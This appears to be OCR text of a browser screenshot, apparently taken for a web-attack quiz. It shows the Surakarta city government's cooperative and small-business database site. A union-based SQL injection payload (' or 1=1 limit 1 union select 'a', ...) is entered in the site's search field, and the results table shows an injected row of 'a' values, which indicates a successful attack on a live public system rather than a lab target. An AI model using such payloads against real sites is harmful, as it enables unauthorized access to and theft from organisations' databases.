 Quiz Web Attack.doc - Go
.:Situs Resmi Dinas Kope
Haikyu!! 232 - Read Haik
infokumkm.surakarta.go.id/home.php?mode=lapakbj
4d
VP Java: Read / Write Ex
dft Distance Between Citi
Creating/Reading an
How to get current us
Mac
Bookmarks bar - Book
Other bookmarks
DINAS KOPERASI DAN UMKM
PEMERINTAH KOTA SURAKARTA
.: Selamat Datang di Situs Resmi D
'
HOME
Halaman Beranda
PROFIL
Tentang Dinkop & UMKM
DOWNLOAD
Dokumen & Hukum
INFORMASI
Informasi Terbaru
GALERI
Foto Dokumentasi
BUKU TAMU
Kritik dan Saran
INFO TERKINI
DATABASE KOPERASI DAN UMKM ONLINE
Masukkan Kata Kunci : ' or 1=1 limit 1 union select 'a', 'a', 'a', 'a', 'a', 'a', 'a', - Berdasarkan -
Lapangan Usaha : -- Semua Lapangan Usaha --
Kecamatan : -- Semua Kecamatan --
CARI
NO NAMA KOPERASI / UMKM JAM BUKA USAHA BARANG/JASA/KOMODITAS SELENGKAPNYA
1 BARANG ANTIK RATMO 09.00 - 17.00 BARANG ANTIK Selengkapnya
Tahun Berdiri: 1991
2 a a - a a Selengkapnya
Tahun Berdiri: a
1 2 Data
LINE
<txt>
23:50